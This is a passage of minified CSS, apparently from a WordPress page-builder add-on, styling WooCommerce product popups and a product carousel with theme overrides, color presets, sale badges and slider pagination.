*{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce .products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce .products:before,.eael-woo-product-carousel-container .woocommerce .products:after{display:none}.eael-woo-product-carousel-container .woocommerce .products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce .products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce .products .product .eael-product-price ins{text-decoration:none}.eael-woo-product-carousel-container .woocommerce .products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:12px;height:4px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container 